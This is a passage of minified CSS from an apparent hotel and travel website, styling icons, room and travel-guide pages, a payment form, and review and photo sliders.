battery-4:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}#nf-field-48,#nf-field-60,#nf-field-89{position:absolute;top:-20px;opacity:0}.cc-banner{background-color:#c7c3b8!important;color:#6e6a60!important}#roomlistform i,.userprofile a{color:#000}.acf-map{width:100%;height:320px;margin:0}#nf-field-48-wrap .nf-field-element,#nf-field-60-wrap .nf-field-element,#nf-field-89-wrap .nf-field-element{width:auto}.acf-map img{max-width:inherit!important}.placeholderroom{display:none}#roomlistform{display:block}#roomlistform .btn{border:1px solid transparent;border-radius:4px;padding:6px 12px}.room-contact{margin:0 20%;padding-bottom:5%}#roomlistform .form-control{margin-top:4px}.padding-23-5{padding:5% 23.125%}.padding-5-5{padding:5%}.cpt-title-content{background-color:#f4f3f1;padding-bottom:0}.cpt-title-content h1{text-align:center;margin:0}.promotion-form{margin:5% 20%;padding-bottom:5%}.controle-fields{display:inline-flex}#nf-field-48-wrap .nf-field-label,#nf-field-60-wrap .nf-field-label,#nf-field-89-wrap .nf-field-label{display:none}.controle-field{margin:0 5px}.thetravelguide-container{display:flex}.thetravelguide-container .widget-area{margin-right:5%}.thetravelguide-container .screen-reader-text{display:none}.thetravelguide-container .event_post_day.guide-day{background-color:#d3d3d3}.wrapper-guide-share{text-align:center}.guide-title-container{display:flex}.guide-title-container-container{margin-left:60px;flex-grow:1;text-align:center}.guide-title{width:100%}.guide-placeholder{min-width:200px}.guide-container,.guide-media-container{display:flex;min-width:320px}.guide-media-container{margin-top:30px;margin-bottom:30px}.guide-content{margin-left:60px;order:2;width:100%}.guide-title-content h1{text-align:center;margin:0}.guide-main-description{margin-top:15px}.guide-booking{margin-top:35px}.guide-right-box-data{order:1;min-width:320px;max-width:320px;max-height:320px}.userprofile{margin:5% 20%!important}.room-contact input.text,.room-contact input.title,.room-contact input[type=text],.room-contact input[type=email],.room-contact input[type=number],.room-contact input[type=password],.room-contact input[type=tel],.room-contact select,.room-contact textarea,.userprofile input.text,.userprofile input.title,.userprofile input[type=text],.userprofile input[type=email],.userprofile input[type=password],.userprofile input[type=tel],.userprofile select,.userprofile textarea{font-size:100%;border:1px solid #bbb;-webkit-border-radius:0}.userprofile input[type=file]{font-size:16px}.userprofile .wpum-profile-link.send-email a,.userprofile input[type=submit]{background:0 0;-webkit-box-shadow:inset 0 0 0 3px #c7c3b8;box-shadow:inset 0 0 0 3px #c7c3b8;color:#6d6a60;border:0;border-radius:0;padding:22px 30px;text-transform:uppercase;font-size:.64rem}.userprofile .wpum-account-tabs,.userprofile .wpum-profile-tabs-holder,.userprofile .wpum-single-profile .wpum-profile-tabs-content,.userprofile .wpum-single-profile .wpum-user-details{background:#fff;border:0;padding:20px 25px}.userprofile .wpum-single-profile .wpum-user-details-list dl dt{width:200px}.add_to{min-width:70px}.add_to img{vertical-align:middle;height:40px;width:60px}.add_to a{color:#c7c3b8}.mytravelguide{margin:5% 15%}.mytravelguide-title{text-align:center}.mytravelguide-container{display:flex;margin-top:45px}.mytravelguide-container li{margin-bottom:45px}.mytravelguide-container li:nth-child(even) .mytravelguide-descriptioncontainer{order:-1}.mytravelguide-titlecontainer{display:flex;justify-content:space-between}.mytravelguide .list{display:flex;flex-wrap:wrap}.mytravelguide-image{min-width:320px;max-width:320px}.mytravelguide-descriptioncontainer{flex-grow:1;margin-left:55px}.mytravelguide-descriptioncontainer h2{font-size:40px;margin-bottom:15px}.ui-datepicker .ui-datepicker-header .ui-datepicker-next,.ui-datepicker .ui-datepicker-header .ui-datepicker-prev{cursor:pointer}@media all and (max-width:768px){.padding-23-5{padding:5%}.guide-right-box-data{min-width:120px;max-width:120px}.acf-map{height:120px}}@media all and (max-width:480px){.guide-placeholder{min-width:0}.guide-title-container-container{margin-left:0}.guide-container,.guide-media-container{flex-wrap:wrap;min-width:0}.guide-right-box-data{min-width:0;max-width:100%;margin-top:15px;order:2}.guide-content{margin:0;order:1}.acf-map{width:290px}}.payment-wrapper .flex1{flex:1 0 0%}.payment-wrapper .flex2{flex:2 0 0%}.payment-wrapper .flex3{flex:3 0 0%}.payment-wrapper .flex4{flex:4 0 0%}.payment-wrapper .flex5{flex:5 0 0%}.payment-wrapper .width20{width:20%}.payment-wrapper .width40{width:40%}.payment-wrapper .width50{width:50%}.payment-wrapper .width30{width:31%}.payment-wrapper .width33{width:33.333%}.payment-wrapper .width66{width:66.666%}.payment-wrapper .width100{width:100%}.payment-wrapper *{font-family:GothamBook}.payment-wrapper input,.payment-wrapper select{-webkit-appearance:none;height:50px;border-radius:0;border:1px solid #6D6A60;width:100%;padding:0 10px;text-align:center;font-size:16px;font-family:GothamBook;position:relative}.payment-wrapper input[type=button]{height:40px;border:none;background:#B6B340;text-transform:uppercase;width:auto;font-size:14px;min-width:200px}.payment-wrapper .return-button{margin:0 10px;cursor:pointer}.payment-wrapper .payment-button{height:40px;border:none;text-transform:uppercase;width:auto;font-size:14px;cursor:pointer}.payment-wrapper .payment-type-button,.payment-wrapper .payment-type-select{height:50px!important;background:#fff!important;text-transform:uppercase!important;width:100%!important;font-size:14px!important;min-width:200px!important}.payment-wrapper .payment-type-button{border:1px solid #6D6A60!important;cursor:default}.payment-wrapper .payment-type-select{border:none!important;z-index:9999;cursor:pointer}.payment-wrapper .payment-type-select:hover{background:#B6B340!important}.payment-wrapper .input-icon{position:absolute;bottom:1px;left:11px;z-index:2;pointer-events:none}.payment-wrapper .input-icon-right{position:absolute;bottom:1px;right:11px;z-index:2;pointer-events:none}.payment-wrapper .payment-column-guest,.payment-wrapper .payment-row,.payment-wrapper .payment-row-fixed,.payment-wrapper .payment-row-fixed-space{position:relative;display:flex;align-content:flex-start}.payment-wrapper .payment-row{flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:flex-start;margin:15px 0;width:100%;height:auto}.payment-wrapper .payment-row-fixed-space{flex-direction:row;flex-wrap:wrap;justify-content:space-between;align-items:center;margin:15px 0;height:auto}.payment-wrapper .payment-row-fixed{flex-direction:row;flex-wrap:wrap;justify-content:flex-start;align-items:center;width:auto;height:auto}.payment-wrapper .payment-icon{width:50px;height:auto}.payment-wrapper .payment-icon2{height:32px;width:auto;margin:5px}.payment-wrapper .payment-icon-visa{width:74px;height:auto;margin:5px}.payment-wrapper .payment-icon-ali{width:100px;height:auto;margin-right:30px}.payment-wrapper .payment-row-wrapper{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;align-content:flex-start;align-items:flex-start;margin:0;width:100%;height:auto}.payment-wrapper .payment-row-wrapper-auto-width{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;align-content:flex-start;align-items:flex-start;margin:5px 0 5px 20px;width:auto;height:auto}.payment-wrapper .guests-container,.payment-wrapper .payment-column{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-start;align-content:flex-start;align-items:flex-start;margin:15px 0;width:100%;height:auto}.payment-wrapper .payment-column-guest{flex-direction:column;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start;margin:15px 0;width:100%;height:auto;background:#eee}.payment-wrapper .payment-select-column{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-start;align-content:flex-start;align-items:flex-start;margin:0 10px;left:0;right:0;top:-15px;height:auto;position:absolute;border:1px solid #6D6A60;z-index:100}.payment-wrapper .guests-container{margin:0}.payment-wrapper .add-guest-button{width:100px}.payment-wrapper .payment-row-element{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-start;align-content:flex-start;align-items:flex-start;padding:0 10px;position:relative}.payment-wrapper .custom-guest-margins{margin:0 0 15px}.payment-wrapper .container{display:block;position:relative;padding-left:35px;margin-bottom:12px;cursor:pointer;font-size:99%;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.payment-wrapper .min-width-set{min-width:400px}.payment-wrapper .container input{position:absolute;opacity:0;left:0;top:0;height:1px;width:1px}.payment-wrapper .checkmark{position:absolute;top:0;left:0;height:25px;width:25px;border:1px solid #6D6A60}.payment-wrapper .checkbox .container:hover input~.checkmark{background-color:#ccc}.payment-wrapper .required{width:100%}.payment-wrapper .checkbox .container input:checked~.checkmark{background-color:#2196F3}.payment-wrapper .checkbox .checkmark:after{content:"";position:absolute;display:none}.payment-wrapper .checkbox .container input:checked~.checkmark:after{display:block}.payment-wrapper .checkbox .container .checkmark:after{left:9px;top:5px;width:5px;height:10px;border:solid #fff;border-width:0 3px 3px 0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.payment-wrapper .text{margin-left:10px}.payment-wrapper .checkbox-distancer{margin:30px 10px}.payment-wrapper .remove-guest-button{position:absolute;height:30px!important;width:30px!important;min-width:30px!important;right:5px;top:5px}.payment-wrapper .display-none{display:none}.payment-wrapper .no-wrap-white-space{white-space:nowrap;text-transform:uppercase}.payment-wrapper .uppercase{text-transform:uppercase}.payment-wrapper .margin-left-checkbox{margin-left:10px}.payment-wrapper #money-input{width:50%;min-width:250px}.payment-wrapper .warning-red{color:red!important;font-weight:800}.payment-wrapper .warning-red-border{border:2px solid red!important}.payment-wrapper .italic{font-style:italic}#ui-datepicker-div{z-index:60000!important}.et-box:before{display:none!important}.promowidget-image{flex-direction:column;justify-content:center;align-items:center;display:flex;position:relative;max-width:40%;margin:0 auto}.promowidget-image a{display:block;width:100%;overflow:hidden}.promowidget-drawer .cta{width:200px;margin:0 auto;position:absolute;top:50%;left:50%;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.promowidget-drawer .cta a{color:#fff}.payment-wrapper #card-tooltip-hover{z-index:40}.payment-wrapper #card-tooltip-text{border:1px solid grey;background:#fff;z-index:5000;position:absolute;width:380px;font-size:10px;left:13px;top:30px;line-height:10px;padding:10px;color:#000;-webkit-box-shadow:0 0 18px 1px rgba(0,0,0,.67);-moz-box-shadow:0 0 18px 1px rgba(0,0,0,.67);box-shadow:0 0 18px 1px rgba(0,0,0,.67);display:none}.payment-wrapper .alipay-mobile-show{display:none}.payment-wrapper .top-separator{margin-top:50px}.payment-wrapper .group-subheader{align-items:center;margin-top:-40px;margin-bottom:20px}@media (max-width:1000px){.payment-wrapper .no-wrap-white-space{white-space:normal;position:relative}.payment-wrapper .payment-row{flex-direction:column}.payment-wrapper #money-input,.payment-wrapper .width20,.payment-wrapper .width30,.payment-wrapper .width33,.payment-wrapper .width40,.payment-wrapper .width50,.payment-wrapper .width66{width:100%}.payment-wrapper input[name=customerTownCity],.payment-wrapper input[name=customerPostcode],.payment-wrapper select[name=customerCountry]{margin-top:30px}.payment-wrapper .min-width-set{min-width:250px}.payment-wrapper #restaurant-select-column{left:0!important;width:94%!important;top:-80px!important}.payment-wrapper #occasion-select-column{left:0!important;width:94%!important}.payment-wrapper .alipay-mobile-hide{display:none}.payment-wrapper .alipay-mobile-show{display:block}}.module-promowidget{text-align:center}.wrapper-module h2,.wrapper-module h2.module-title{color:#6d6a60;font-size:1.77rem;text-transform:uppercase;line-height:1.1em}.module-halfspace-top{padding-top:3vw}.module-suitability-text{padding-top:10px}.module-seo-content{min-height:80px}.module-seo-content .content-block{overflow:hidden;height:100%;transition-property:all;transition-duration:.8s;transition-timing-function:cubic-bezier(0,0,1,1)}.content-block.active{max-height:220px}.grid{display:flex}.grid .cell1_2{width:50%}.grid .cell1_2:nth-child(1){padding-right:5%}.grid .cell1_2:nth-child(2){padding-left:5%}.grid .cell1_2.single-column{width:100%;padding:0}.grid .grid-column{width:50%;display:flex;flex-direction:column}.grid .grid-column .grow{flex-grow:1}.grid .single-mod>div{display:inline}.grid .grid-column .module-openingTime-data span:nth-child(3n+1),.grid .single-mod>div.block{display:block}.grid.align-left .grid-column{text-align:left}.grid.spaced .grid-column{padding:0 5%}.grid.spaced .grid-column:first-child{padding-left:0}.grid.spaced .grid-column:last-child{padding-right:0}.grid .grid-column .module-openingTime-data span:nth-child(3n+1):after{content:":"}.grid .grid-column .module-openingTime-data span:nth-child(3n+2):after{content:" - "}.element-cpt-detail>.wrapper-module,.page-category .wrapper-module{padding:6vw 19.25vw;text-align:center}.element-cpt-detail>.wrapper-module:first-child,.page-category .wrapper-module:first-child{padding:2vw 19.25vw 6vw}.wrapper-module{line-height:1.7em;background:#f4f3f1}.wrapper-module:nth-child(2n){background:#fff}.wrapper-module.inline div{display:inline-block}.wrapper-module.left-aligned{text-align:left}.wrapper-module h4{padding-bottom:15px}.wrapper-mod-icon{display:flex;margin-bottom:5px}.wrapper-mod-icon .mod-icon{width:20px;height:25px;align-self:center;margin-right:17px}.wrapper-mod-icon .mod-icon img{display:block;width:100%;height:100%;object-fit:contain}.wrapper-mod-icon .mod-icon-data{align-self:center}li.wrapper-mod-icon .mod-icon-data{letter-spacing:1px}.container-module .wrapper-button{margin-top:25px}.room-title-content .entry-content{text-align:center;margin-bottom:5%}.room-title-content .grid-cta.cta-wrapper{text-align:center}.wrapper-room-detail h4{font-family:GothamBook;font-size:1.2em}.wrapper-anchors{display:flex;margin-top:30px;flex-direction:column}.wrapper-anchors .wrapper-anchor{flex:1;text-align:center;flex-basis:auto}.wrapper-anchors .wrapper-anchor .anchor-item{display:inline-block;position:relative;padding:20px;-webkit-transition:all 350ms ease;transition:all 350ms ease}.wrapper-anchors .wrapper-anchor .anchor-item .anchor-item-text h3{color:#b6b340;font-size:1.5rem;letter-spacing:15px;border-bottom:2px solid #b6b340;text-transform:uppercase;margin-bottom:10px;-webkit-transition:all 350ms ease;transition:all 350ms ease}.wrapper-anchors .wrapper-anchor .anchor-item .anchor-item-text span{font-size:.75rem;color:#231f20;line-height:1.5em;letter-spacing:5px}.wrapper-anchors .wrapper-anchor .anchor-item a{position:absolute;left:0;top:0;width:100%;height:100%;z-index:1}.wrapper-anchors .wrapper-anchor .anchor-item span{display:block}.wrapper-anchors .wrapper-anchor .anchor-item:hover .anchor-item-text h3{color:#6D6A60;border-color:#6D6A60}.module-pretext h4,.module-title h4{font-size:.75rem;line-height:1.7em;margin:0;color:#c7c3b8;text-transform:uppercase}.module-pretext.pretext1 h4{color:#c7c3b8;text-transform:none}.module-pretext.pretext2 h4{color:#6d6a60;text-transform:none;padding:0}.typo1{font-size:1.1rem;color:#231f20}.typo2,.typo3{font-size:.75rem}.mod-name.typo3,.typo2{color:#6d6a60}.typo3{color:#c7c3b8}.typo4{font-size:1.45rem;color:#6d6a60}.single-data{border-right:1px solid #6d6a60;padding:0 8px;display:inline-block;line-height:1.5em}.single-data:first-child{padding-left:0}.ul-style .single-data,.ul-style .single-data-2{border-right:0 none;padding:0 8px;line-height:2em}.grid .single-mod .ul-style,.ul-style{display:flex;flex-wrap:wrap}.grid .single-mod .ul-style.column,.ul-style.column{display:flex;flex-wrap:wrap;flex-direction:column}.ul-style .single-data{display:block}.ul-style .single-data-2{display:inline-block;width:50%}.single-data:last-child{border:0;padding-right:0}.grid .single-mod .mod-data ol li{position:relative;margin-bottom:10px;padding-bottom:10px}.grid .single-mod .mod-data ol li:after{content:"";position:absolute;bottom:0;left:0;width:25%;height:1px;background:#c7c3b8}.module-contact{margin-top:5%}.module-contact.mobile{display:none}.wrapper-table{display:table;width:100%}.wrapper-table .row{display:table-row}.wrapper-table .row .cell{display:table-cell}.wrapper-table .row .cell:first-child{padding-right:7px;white-space:nowrap;vertical-align:top}.wrapper-table .row .cell:nth-child(2){width:100%;padding-bottom:15px}.wrapper-table .wrapper-suitability{display:flex;width:80%;position:relative;flex-wrap:wrap;cursor:pointer}.wrapper-table .wrapper-suitability .suitability_icon{width:35px;margin-right:5px;text-align:center}.wrapper-table .wrapper-suitability .suitability_icon img{height:35px}.wrapper-table .wrapper-suitability .suitability{flex-grow:0}.wrapper-table .wrapper-suitability .suitability_info{margin-left:2%}.wrapper-table .wrapper-suitability span{padding:0 7px;text-align:center;box-shadow:0 0 0 1px grey;border-radius:50%;cursor:pointer}.wrapper-table .wrapper-suitability .suitability_text{position:absolute;z-index:1;left:100%;top:50%;width:300px;background:#fff;padding:0;line-height:1.7em;height:0;opacity:0;text-align:left;visibility:hidden;-webkit-transition:1ms all linear 350ms,350ms opacity ease 0s;transition:1ms all linear 350ms,350ms opacity ease 0s}.wrapper-table .wrapper-suitability .suitability_text.open{left:97.5%;height:auto;opacity:1;padding:10px;border:2px solid grey;visibility:visible;-webkit-transition:1ms all linear 0s,350ms opacity ease 1ms;transition:1ms all linear 0s,350ms opacity ease 1ms}.wrapper-inner-breakout_rooms-values{display:table;width:100%}.wrapper-inner-breakout_rooms-single{display:table-row}.breakout_rooms-values-label{display:table-cell}.breakout_rooms-values-dataTable{display:table;width:100%}.breakout_rooms-values-dataCell{display:table-cell;width:50%}.promowidget-desc{font-size:.88rem;margin-bottom:2%}.promowidget-drawer{display:none;font-size:.88rem;margin-bottom:5.5%}.promowidget-availability,.promowidget-price{display:flex;justify-content:center}.promowidget-availability .availability-title,.promowidget-price .price-title{color:#c7c3b8;padding-right:5px}.promowidget-switch{position:relative;display:inline-block;padding:2% 0;margin:2% 0;cursor:pointer}.promowidget-switch-top{position:relative;height:26px;width:117%;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.promowidget-switch-top:after,.promowidget-switch-top:before{content:"";position:absolute;width:50%;height:3px;background:#b6b33f;transition:all 350ms ease}.promowidget-switch-top:before{left:0;-webkit-transform:rotate(-30deg);transform:rotate(-30deg);-webkit-transform-origin:top right;transform-origin:top right}.promowidget-switch-top:after{right:0;-webkit-transform:rotate(30deg);transform:rotate(30deg);-webkit-transform-origin:top left;transform-origin:top left}.promowidget-switch-bottom{position:relative;height:26px;width:117%;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.promowidget-switch-bottom:after,.promowidget-switch-bottom:before{content:"";position:absolute;width:50%;height:3px;bottom:0;background:#b6b33f}.promowidget-switch-bottom:before{left:0;-webkit-transform:rotate(30deg);transform:rotate(30deg);-webkit-transform-origin:bottom right;transform-origin:bottom right}.promowidget-switch-bottom:after{right:0;-webkit-transform:rotate(-30deg);transform:rotate(-30deg);-webkit-transform-origin:bottom left;transform-origin:bottom left}.promowidget-switch-label{position:relative;z-index:1;font-family:GothamBold;font-size:12px;text-transform:uppercase;letter-spacing:1.5px;color:#b6b33f;line-height:1em;padding:22px 12px}.promowidget-switch.on .promowidget-switch-top:after,.promowidget-switch.on .promowidget-switch-top:before,.promowidget-switch:hover .promowidget-switch-top:after,.promowidget-switch:hover .promowidget-switch-top:before{height:91px}.promowidget-switch.on .promowidget-switch-label,.promowidget-switch:hover .promowidget-switch-label{background:#b6b33f;color:#fff;transition:all 350ms ease}.cpt-slider figure,.reviews-slider figure{margin:0;-webkit-transition:all 650ms ease-in-out}.cpt-slider{height:14.6vw;position:relative;overflow:visible!important}.cpt-slider figure{position:absolute;width:47.5%;height:100%;overflow:hidden;transition:all 650ms ease-in-out}.cpt-slider .slides-before{left:0;-webkit-transform:translateX(-250%);transform:translateX(-250%);opacity:0}.cpt-slider .slides-after{left:100%;-webkit-transform:translateX(-50%) translateY(-10%) scale(.5);transform:translateX(-50%) translateY(-10%) scale(.5);opacity:0}.cpt-slider figure.active-slide{left:0;z-index:2}.cpt-slider figure.before-slide-1{-webkit-transform:translateX(-60%) translateY(-10%) scale(.5);transform:translateX(-60%) translateY(-10%) scale(.5);opacity:0;z-index:1}.cpt-slider figure.after-slide-1{left:100%;-webkit-transform:translateX(-100%);transform:translateX(-100%);opacity:1;z-index:1}.cpt-slider figure.wrapper-slide.single-slide{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.cpt-slider figure .wrapper-card{display:flex;height:100%;width:100%;padding:0;position:relative;overflow:hidden}.cpt-slider figure .wrapper-card-after,.cpt-slider figure .wrapper-card-before{position:absolute;top:0;right:0;bottom:50%;left:0;background:#f4f3f1;z-index:1;pointer-events:none;-webkit-transition:all 650ms ease;transition:all 650ms ease;-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-80deg);transform:rotate(-80deg)}.cpt-slider figure .wrapper-card-after{top:50%;bottom:0;-webkit-transform-origin:left top;transform-origin:left top;-webkit-transform:rotate(80deg);transform:rotate(80deg)}.cpt-slider figure .wrapper-card-before.rotate-right{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(80deg);transform:rotate(80deg)}.cpt-slider figure .wrapper-card-after.rotate-right{-webkit-transform-origin:right top;transform-origin:right top;-webkit-transform:rotate(-80deg);transform:rotate(-80deg)}.wrapper-module:nth-child(2n) .cpt-slider figure .wrapper-card-after,.wrapper-module:nth-child(2n) .cpt-slider figure .wrapper-card-before{background:#fff}.wrapper-grade-text{position:relative;width:100%;height:85%;top:15%;padding:5% 15%;color:#fff;font-size:.8rem;line-height:2em;overflow-y:scroll}.cpt-slider figure:hover .image img{-webkit-transform:scale(1.05) rotate(1deg);transform:scale(1.05) rotate(1deg);-webkit-transition:all 1.5s ease-in-out;transition:all 1.5s ease-in-out}.cpt-slider figure:hover .wrapper-card-before{-webkit-transform:rotate(-80deg);transform:rotate(-80deg)}.cpt-slider figure:hover .wrapper-card-after,.cpt-slider figure:hover .wrapper-card-before.rotate-right{-webkit-transform:rotate(80deg);transform:rotate(80deg)}.cpt-slider figure:hover .wrapper-card-after.rotate-right{-webkit-transform:rotate(-80deg);transform:rotate(-80deg)}.reviews-slider{height:250px;position:relative;overflow:visible!important}.reviews-slider .reviews-slider-inner{position:relative;height:100%;overflow:hidden}.reviews-slider .reviews-slider-inner:after,.reviews-slider .reviews-slider-inner:before{content:"";width:15%;height:200%;top:-50%;z-index:1;transform:none;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00f4f3f1',endColorstr='#f4f3f1',GradientType=1);position:absolute}.reviews-slider .reviews-slider-inner:before{left:0;background:-moz-linear-gradient(left,rgba(244,243,241,0) 0,rgba(244,243,241,1) 100%);background:-webkit-linear-gradient(left,rgba(244,243,241,0) 0,rgba(244,243,241,1) 100%);background:linear-gradient(to left,rgba(244,243,241,0) 0,rgba(244,243,241,1) 100%)}.reviews-slider .reviews-slider-inner:after{right:0;background:-moz-linear-gradient(right,rgba(244,243,241,0) 0,rgba(244,243,241,1) 100%);background:-webkit-linear-gradient(right,rgba(244,243,241,0) 0,rgba(244,243,241,1) 100%);background:linear-gradient(to right,rgba(244,243,241,0) 0,rgba(244,243,241,1) 100%)}.wrapper-module:nth-child(2n) .reviews-slider .reviews-slider-inner:before{background:-moz-linear-gradient(left,rgba(255,255,255,1) 0,rgba(255,255,255,0) 100%);background:-webkit-linear-gradient(left,rgba(255,255,255,1) 0,rgba(255,255,255,0) 100%);background:linear-gradient(to left,rgba(255,255,255,1) 0,rgba(255,255,255,0) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#00ffffff',GradientType=1)}.wrapper-module:nth-child(2n) .reviews-slider .reviews-slider-inner:after{background:-moz-linear-gradient(right,rgba(255,255,255,0) 0,rgba(255,255,255,1) 100%);background:-webkit-linear-gradient(right,rgba(255,255,255,0) 0,rgba(255,255,255,1) 100%);background:linear-gradient(to right,rgba(255,255,255,0) 0,rgba(255,255,255,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ffffff',endColorstr='#ffffff',GradientType=1)}.reviews-slider figure{position:absolute;padding:0 10px;width:45%;left:50%;transition:all 650ms ease-in-out}.reviews-slider .slides-before{-webkit-transform:translateX(-250%);transform:translateX(-250%)}.reviews-slider .slides-after{-webkit-transform:translateX(150%);transform:translateX(150%)}.reviews-slider figure.active-slide{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.reviews-slider figure.after-slide-1{-webkit-transform:translateX(50%);transform:translateX(50%)}.reviews-slider figure.before-slide-1{-webkit-transform:translateX(-150%);transform:translateX(-150%)}.reviews-slider .wrapper-slide .reviews-content{color:#333;font-size:1rem;line-height:2em;margin:25px 0 10px}.reviews-slider .wrapper-slide .reviews-rating{font-size:.75rem;line-height:1.7em;color:#c7c3b8}.reviews-slider .wrapper-slide .reviews-author-date{font-size:.75rem;line-height:2em;font-style:italic;color:#c7c3b8}.reviews-slider .wrapper-slide .reviews-author{display:inline}.reviews-slider .wrapper-slide .reviews-date{display:inline;margin-left:5px}.wrapper-reviews-reply{margin-top:25px}.wrapper-reviews-reply .reviews-reply-label{font-size:.75rem;line-height:1.5em}.wrapper-reviews-reply .reviews-reply{font-size:.89rem;line-height:1.5em;color:#333;margin-bottom:15px}.comment-id.close,.reply-form.close,.reply-to-comment.close,.reviews-addComment.close,.reviews-reply.close,.save-to-comment.close{display:none}.photos-slider{height:200px;position:relative;overflow:visible!important}.photos-slider .photos-slider-inner{position:relative;height:100%;overflow:hidden}.photos-slider .photos-slider-inner:after,.photos-slider .photos-slider-inner:before{width:15%;height:200%;top:-50%;z-index:1;transform:none;content:"";position:absolute}.photos-slider .photos-slider-inner:before{left:0;background:-moz-linear-gradient(left,rgba(244,243,241,1) 0,rgba(244,243,241,0) 100%);background:-webkit-linear-gradient(left,rgba(244,243,241,1) 0,rgba(244,243,241,0) 100%);background:linear-gradient(to right,rgba(244,243,241,1) 0,rgba(244,243,241,0) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#00ffffff',GradientType=1)}.photos-slider .photos-slider-inner:after{right:0;background:-moz-linear-gradient(left,rgba(244,243,241,0) 0,rgba(244,243,241,1) 100%);background:-webkit-linear-gradient(left,rgba(244,243,241,0) 0,rgba(244,243,241,1) 100%);background:linear-gradient(to right,rgba(244,243,241,0) 0,rgba(244,243,241,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ffffff',endColorstr='#ffffff',GradientType=1)}.wrapper-module:nth-child(2n) .photos-slider .photos-slider-inner:before{background:-moz-linear-gradient(left,rgba(255,255,255,1) 0,rgba(255,255,255,0) 100%);background:-webkit-linear-gradient(left,rgba(255,255,255,1) 0,rgba(255,255,255,0) 100%);background:linear-gradient(to right,rgba(255,255,255,1) 0,rgba(255,255,255,0) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f4f3f1',endColorstr='#00f4f3f1',GradientType=1)}.wrapper-module:nth-child(2n) .photos-slider .photos-slider-inner:after{background:-moz-linear-gradient(left,rgba(255,255,255,0) 0,rgba(255,255,255,1) 100%);background:-webkit-linear-gradient(left,rgba(255,255,255,0) 0,rgba(255,255,255,1) 100%);background:linear-gradient(to right,rgba(255,255,255,0) 0,rgba(255,255,255,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00f4f3f1',endColorstr='#f4f3f1',GradientType=1)}.photos-slider figure{position:absolute;margin:0;width:45%;height:100%;left:50%;-webkit-transition:all 650ms ease-in-out;transition:all 650ms ease-in-out}.photos-slider figure img{display:block;width:100%;height:100%;object-fit:cover}.photos-slider .slides-before{-webkit-transform:translateX(-250%);transform:translateX(-250%)}.photos-slider .slides-after{-webkit-transform:translateX(150%);transform:translateX(150%)}.photos-slider figure.active-slide{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.photos-slider figure.after-slide-1{-webkit-transform:translateX(50%);transform:translateX(50%)}.photos-slider 